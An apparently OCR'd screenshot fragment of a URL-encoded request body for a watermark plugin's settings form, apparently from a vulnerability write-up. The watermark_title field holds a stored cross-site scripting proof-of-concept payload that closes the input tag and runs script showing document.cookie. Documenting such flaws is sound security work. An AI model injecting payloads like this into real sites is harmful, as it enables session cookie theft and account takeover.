
t_name=&custom_meta_box_nonce=d1322f94a0&
watermark_title=%22%3E%3Cscript%3Ealert%2
8document.cookie%29%3C%2Fscript%3E&img_si
zes%5B%5D=thumbnail&img_sizes%5B%5D=mediu
m&img_sizes%5B%5D=large&img_sizes%5B%5D=f
ull&txt_type=ARIAL.TTF&rgb=38%2C1%2C24&tx
t_size=8&color=%23260118&rotation=&opicit
y=100&position=top&destance_x=&mesaure_x=
px&padding=&mesaure_y=px&background=yes&r
gb_bg=255%2C0%2C0&bg_destance_x=&bg_paddi
ng=&color_bg=%23ff0000&image=&img_rotatio
n=&img_opicity=100&img_position=top&img_s
ize=4&img_destance_x=&img_mesaure_x=px&im
g_padding=&img_mesaure_y=px
See this note in RAW Version